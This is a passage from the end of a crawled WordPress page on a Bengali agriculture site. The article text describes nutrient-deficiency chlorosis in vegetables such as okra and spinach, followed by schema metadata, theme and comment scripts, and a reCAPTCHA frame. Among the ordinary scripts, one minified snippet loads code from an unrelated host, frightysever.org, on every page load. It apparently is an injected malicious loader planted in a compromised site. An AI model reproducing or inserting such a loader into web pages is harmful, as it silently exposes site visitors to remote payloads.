\u09a5\u09be\u0995\u09c7\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09ae\u099f\u09b0\u09b6\u09c1\u0981\u099f\u09bf<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09ae\u09be\u099d \u09ac\u09df\u09b8\u09c0 \u09aa\u09be\u09a4\u09be\u09df \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df\u0964 \u09b6\u09bf\u09b0\u09be \u09b8\u09ac\u09c1\u099c \u09a5\u09be\u0995\u09c7\u0964 \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u0985\u0982\u09b6\u09c7 \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u09a6\u09be\u0997 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09aa\u09be\u09b2\u0982\u09b6\u09be\u0995<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09aa\u09be\u09a4\u09be\u09df \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df\u0964 \u09ae\u09a7\u09cd\u09af\u09b6\u09bf\u09b0\u09be \u0993 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09b6\u09bf\u09b0\u09be \u09b8\u09ac\u09c1\u099c \u09a5\u09be\u0995\u09c7\u0964<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Ahmed Imran Halimi","url":"https:\/\/greeniculture.com\/author\/ahmed-imran-halimi\/","sameAs":["https:\/\/www.greeniculture.com","https:\/\/www.facebook.com\/AhmedImranHalimi","011_imran","https:\/\/www.linkedin.com\/in\/AhmedImranHalimi","https:\/\/www.instagram.com\/haalimi","https:\/\/www.youtube.com\/@ahmedimranhalimi"]},"articleSection":["\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/05\/\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0-\u0995\u09bf\u099b\u09c1-\u09b8\u09c1\u09aa\u09b0\u09bf\u099a\u09bf\u09a4-\u0986\u0997\u09be\u099b\u09be-2.png","width":600,"height":338},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997","published":"2019-05-21 14:32:28","updated":"2020-07-16 20:20:38"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}}]}</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="d8d08adbf74d9af71f933b74-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="d8d08adbf74d9af71f933b74-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d8d08adbf74d9af71f933b74-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JsO6ehW0_f3-HIBSVVm5gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804377829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>